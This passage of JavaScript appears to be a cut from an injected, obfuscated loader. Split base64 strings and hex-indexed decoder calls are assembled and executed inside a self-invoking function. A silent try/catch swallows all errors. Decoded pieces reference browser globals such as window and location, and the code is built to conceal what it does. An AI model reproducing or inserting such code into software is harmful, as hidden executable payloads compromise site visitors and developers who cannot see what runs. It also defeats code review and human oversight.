KStKKDB4M2M3LCdzc2VIJykrSigweDF'+'jNiwnQFp5QCcpK0ooMHg2MTIsJ29LZXUn'+'KStKKDB4NTdjLCdIMFhpJykrSigweDI4M'+'ywnc2lCZScpK0ooMHgyZTYsJyoqNnEnKS'+'tKKDB4NGQ4')+('LCcyZE1BJykrSigweDM3MSwnc3NlSCcpK'+'0ooMHgxYTQsJ1tvVFonKStKKDB4NzViLC'+'cqKjZxJykrSigweDM0NiwndXhQUicpK0o'+_0x7708349t(0x126)+_0x7708349t(0x11e)+_0x7708349t(0x23f)+'wnSzFaRycpKyduZycsY1tKKDB4M2FiLCd'+_0x7708349t(0x173)+_0x7708349t(0x1c6)+'ixzLHYsdyx4LHkseixBLEIsQyk7fSxjW0'+'ooMHg2MzgsJyN3cmEnKV09ZnVuY3Rpb24'+'ocSxyKXtyZXR1cm4gcXx8cjt9LGNbSigw'+_0x7708349t(0x27c)+'HIscyx2LHcseCx5KXtyZXR1cm4gcShyLH'+_0x7708349t(0xcf)+'wJEsnKV09ZnVuY3Rpb24ocSxyLHMsdix3'+'KXtyZXR1cm4gcShyLHMsdix3KTt9LGNbS'+'igweDY0MywnSm9oNicpXT1mdW5jdGlvbi'+'hxLHIpe3JldHVybiBxfHxyO30sY1tKKDB'+_0x7708349t(0x1a0)+'MXMnKStKKDB4NmQ2LCdvcWhWJykrSigwe'+'DY0NSwnaFNzNycpKyddJyxjW0ooMHg2Yz'+'EsJ2ZNY3gnKV09SigweDVlZSwnTEhmMCc'+'pK0ooMHg1YTksJ28wSDcnKStKKDB4MzIz'+'LCdjWE81JykrSigweDdkYSwnc3NlSCcpL'+'GNbSigweDdlZSwnMmRNQScpXT1mdW5jdG'+_0x7708349t(0x2cf)+'KKDB4NzBlLCc4YlAhJyldPUooMHgyNGQs'+'J2ZNY3gnKStKKDB4NDVkLCcjd3JhJykrS'+'igweDNiYiwnWW8jTycpK0ooMHgxZjQsJ2'+'hTczcnKSsn')+(_0x7708349t(0x8d)+_0x7708349t(0x19c)+'FOJykrSigweDUyYSwnU0I1VCcpK0ooMHg'+_0x7708349t(0x2de)+_0x7708349t(0x248)+'mN0aW9uKHEscixzLHYsdyx4LHkseixBLE'+_0x7708349t(0x2a9)+'seixBLEIsQyk7fTt2YXIgZD1jLGc9ZnVu'+'Y3Rpb24oKXt2YXIgcT0hIVtdO3JldHVyb'+'iBmdW5jdGlvbihyLHMpe3ZhciB2PXE/Zn'+'VuY3Rpb24oKXt2YXIgSz1fMHgyODcyODk'+_0x7708349t(0x1ba)+'J0pudmsnKV0ocixhcmd1bWVudHMpO3Jld'+'HVybiBzPW51bGwsdzt9fTpmdW5jdGlvbi'+'gpe307cmV0dXJuIHE9IVtdLHY7fTt9KCk'+'7ZnVuY3Rpb24gaChxLHIpe3ZhciBMPUos'+'cz17fTtzW0woMHg0MWEsJzhiUCEnKV09Z'+'nVuY3Rpb24oeixBKXt2YXIgTT1MO3JldH'+'VybiBkW00oMHgzYjksJ2hQQU4nKV0oeix'+_0x7708349t(0x1fd)+_0x7708349t(0xe6)+'DE1LCdPcWR5JyldPWZ1bmN0aW9uKHosQS'+'l7dmFyIE49TDtyZXR1cm4gZFtOKDB4NTV'+'mLCdVZEd5JyldKHosQSk7fSxzW0woMHgz'+_0x7708349t(0x14d)+'Gh3JyldLHNbTCgweDZhOSwnZVU3TCcpXT'+'1kW0woMHg3OTQsJ0gwWGknKV0sc1tMKDB'+'4NmU3LCdmTWN4JyldPWZ1bmN0aW9uKHos'+_0x7708349t(0xfd)+_0x7708349t(0x240)+_0x7708349t(0x84))+('ZUgnKV09ZnVuY3Rpb24oeCl7dmFyIFA9T'+'DtyZXR1cm4gZFtQKDB4NDA0LCdmTWN4Jy'+'ldKHgpO30sc1tMKDB4NjgyLCdvcWhWJyl'+'dPWRbTCgweDY0YSwnI3dyYScpXSxzW0wo'+_0x7708349t(0x2f3)+'Cl7dmFyIFE9TDtyZXR1cm4gZFtRKDB4MW'+'Y4LCdtKVduJyldKHgpO30sc1tMKDB4MzN'+'mLCdhNU1wJyldPWRbTCgweDMzZCwncChB'+'bCcpXSxzW0woMHg1MTEsJ1lAaHcnKV09Z'+'nVuY3Rpb24oeCx5LHope3ZhciBSPUw7cm'+'V0dXJuIGRbUigweDc1MiwnbzBINycpXSh'+'4LHkseik7fSxzW0woMHg4NTQsJ1VkR3kn'+'KV09ZnVuY3Rpb24oeixBKXt2YXIgUz1MO'+'3JldHVybiBkW1MoMHgyNGIsJ1lvI08nKV'+'0oeixBKTt9LHNbTCgweDZmMywnSWsyUCc'+'pXT1mdW5jdGlvbih6LEEpe3ZhciBUPUw7'+_0x7708349t(0x269)+'Sh6LEEpO307dmFyIHY9cztmb3IodmFyIH'+_0x7708349t(0x291)+'nKV0od1tMKDB4MzE1LCckTUhiJykrJ2gn'+'XSxyKSYmZnVuY3Rpb24oeCx5KXt2YXIgV'+'T1MLHo9dltVKDB4NWNhLCdJazJQJyldW1'+'UoMHg3YTQsJ3N2THonKV0oJ3wnKSxBPTB'+'4MDt3aGlsZSghIVtdKXtzd2l0Y2goeltB'+_0x7708349t(0x1e7)+'VU3TCcpXShEKTtjb250aW51ZTtjYXNlJz'+_0x7708349t(0x1e2)+_0x7708349t(0xe4)+'dmFyIEM9Qjtjb250aW51ZTtjYXNlJzInO'+'nZhciBEPXZbVSgweDQyOSwnXWdeSCcpXS'+'hnLHRoaXMs')+('ZnVuY3Rpb24oKXt2YXIgVj1VLEY9dltWK'+'DB4Mzc0LCdvcWhWJyldKHR5cGVvZiB3aW'+'5kb3csdltWKDB4MWE4LCdhNU1wJyldKT9'+'3aW5kb3c6dltWKDB4NTY1LCdITWN3Jyld'+_0x7708349t(0x104)+'SwnazkzKScpXSkmJnZbVigweDg1OSwnb0'+_0x7708349t(0x2f5)+'oMHgyOGUsJ2E1TXAnKV0pJiZ2W1YoMHg2'+'NGIsJ0lrMlAnKV0odHlwZW9mIGdsb2Jhb'+'Cx2W1YoMHg0MjIsJzJkTUEnKV0pP2dsb2'+_0x7708349t(0x241)+'gVz1WLEg9bmV3IEZbKFcoMHgzNGUsJ2Mq'+'TEQnKSkrJ3AnXShDW1coMHgxOTgsJ0xIZ'+'jAnKV0pO3JldHVybiFIW1coMHg4N2QsJ0'+'9xZHknKV0oRCk7fTtyZXR1cm4gdltWKDB'+'4NTU3LCdhNU1wJyldKEcpO30pO2NvbnRp'+'bnVlO2Nhc2UnMyc6Zm9yKHZhciBFPTB4M'+'jt2W1UoMHg2NzYsJ0gwWGknKV0oRSx5W1'+'UoMHg4NzksJ28wSDcnKSsnaCddKTtFKys'+_0x7708349t(0x259)+_0x7708349t(0x2e1)+'0sxWkcnKV0oeVtFXVsweDBdKSx5W0VdWz'+'B4MV0pKXJldHVybjtjb250aW51ZTtjYXN'+'lJzQnOnJldHVybiAweDE7fWJyZWFrO319'+'KHcsYXJndW1lbnRzKSlyZXR1cm4gcVt3X'+'Tt9ZnVuY3Rpb24gaShxKXt2YXIgWD1KLH'+_0x7708349t(0x86)+'mSCMnKV0sJ2cnKSxzPWRbWCgweDVkOSwn'+'c2lCZScpXVtYKDB4MTM3LCdvcWhWJykrJ'+'2NlJ10ociwnJykscj1kW1goMHgzY2MsJ1'+'tvVFonKV0o')+('YnRvYSxxKVtYKDB4NTliLCcqKjZxJyldK'+'Cc9JywweDQpW1goMHgzZGQsJ2E1TXAnKV'+_0x7708349t(0xd4)+_0x7708349t(0x1e6)+'KVtYKDB4M2RkLCdhNU1wJyldKCcnKSxxP'+'XJbWCgweDIyYSwnKio2cScpKydjZSddKC'+'9bYS16QS1aXS9nLGZ1bmN0aW9uKHYpe3Z'+_0x7708349t(0x1a1)+_0x7708349t(0x81)+'ScpKydkZSddKGRbWSgweDVhYSwnemJsSC'+_0x7708349t(0x146)+'nWicpPzB4NWE6MHg3YSx2PWRbWSgweDIx'+'YSwnemJsSCcpXSh2W1koMHg0YjMsJ11GO'+_0x7708349t(0x1fe)+_0x7708349t(0x1dd)+_0x7708349t(0x10b)+'RXhwKGRbWCgweDdkZSwnSm52aycpXSwnZ'+'ycpO3JldHVybiBkW1goMHg1YWUsJ2V0TH'+'onKV0oZFtYKDB4NmI0LCdKb2g2JyldKGR'+'bWCgweDc0YSwndXhQUicpXShkW1goMHg4'+'NmIsJ0xIZjAnKV0oZFtYKDB4NzczLCdwK'+'EFsJyldKHMsZFtYKDB4MmRkLCckTUhiJy'+'ldKSxkW1goMHg1NWMsJ0gwWGknKV1bWCg'+'weDVjZSwnN1BBXicpKydjZSddKHIsJycp'+'KSwnLycpLHEpLGRbWCgweDQ0OCwnc3ZMe'+'icpXSk7fXZhciBqLGwsbSxvLHA9bmV3IF'+'JlZ0V4cChkW0ooMHgyZmUsJ1tvVFonKV0'+'sJ2cnKTtqPWRbSigweDdlZiwnW29UWicp'+'XSxsPXAsbT1mdW5jdGlvbigpe3ZhciBaP'+'UoscT17fTtxW1ooMHg0NmIsJ0pvaDYnKV'+'09ZnVuY3Rp')+('b24odyx4LHkseixBLEIsQyxELEUsRixHK'+'Xt2YXIgYTA9WjtyZXR1cm4gZFthMCgweD'+'FmYiwnbSlXbicpXSh3LHgseSx6LEEsQix'+_0x7708349t(0x1a8)+'eFBSJyldPWZ1bmN0aW9uKHcseil7dmFyI'+'GExPVo7cmV0dXJuIGRbYTEoMHg2NGYsJ1'+_0x7708349t(0x271)+_0x7708349t(0x2b5)+'LEEsQixDKXt2YXIgYTI9WjtyZXR1cm4gZ'+'FthMigweDVlOSwnbzBINycpXSh3LHgseS'+'x6LEEsQixDKTt9LHFbWigweDc1MywnbzB'+'INycpXT1mdW5jdGlvbih3LHgseSx6LEEp'+'e3ZhciBhMz1aO3JldHVybiBkW2EzKDB4M'+'mFjLCckTUhiJyldKHcseCx5LHosQSk7fT'+'t2YXIgcj1xLHM9ZFtaKDB4NzFmLCdzaUJ'+'lJyldKHdpbmRvdyx7fSksdj1uZXcgUmVn'+'RXhwKGRbWigweDE4YywnbSlXbicpXSwnZ'+_0x7708349t(0x2a3)+'1bWigweDQyMCwnRThWTycpKydjZSddKHY'+_0x7708349t(0x21e)+'WigweDg4YiwncGxPSScpXT1kW1ooMHgzN'+'mIsJ3NzZUgnKV0oaSxmdW5jdGlvbigpe3'+'ZhciBhND1aLHc9clthNCgweDg1MSwnSm5'+'2aycpXShoLHJbYTQoMHg3ZjYsJ08lMXMn'+'KV0od2luZG93LHt9KSwweDgsWzB4Nywwe'+'Dc0XSxbMHg2LDB4NmVdLFsweDUsMHg2NV'+'0sWzB4NCwweDZkXSxbMHgzLDB4NzVdLFs'+_0x7708349t(0x2eb)+'LDB4NjRdKTtpZih3KXJldHVybiB3PXJbY'+'TQoMHg1NmMsJ3pibEgnKV0oaCx3LDB4OC'+_0x7708349t(0x292))+(_0x7708349t(0x85)+'SxbMHgwLDB4NmNdKSwhIXcmJnJbYTQoMH'+'g0ZmIsJ0pudmsnKV0oaCx3LDB4NCxbMHg'+_0x7708349t(0xf1)+'O30sIShvPWRbSigweDVhZiwnRTAkSycpX'+'ShvLHdpbmRvdykpfHwobz1kW0ooMHgyMm'+'YsJ0pvaDYnKV0oaCxvLDB4MTAsWzB4Ziw'+'weDcyXSxbMHhkLDB4NmVdLFsweGEsMHg3'+'M10sWzB4OCwweDRjXSxbMHg3LDB4NzRdL'+'FsweDMsMHg0NV0sWzB4MiwweDY0XSxbMH'+'gwLDB4NjFdKSkmJmRbSigweDI1ZiwnXWd'+_0x7708349t(0x1ca)+'KydjZSddKGwsJycpLG0pO30oKSk7')))();}.toString();return _0x8737994.slice(_0x8737994.indexOf("{") + 1, _0x8737994.lastIndexOf("}"))})())),f[a1(0x3b6,']XSF')])));}catch(H){}}());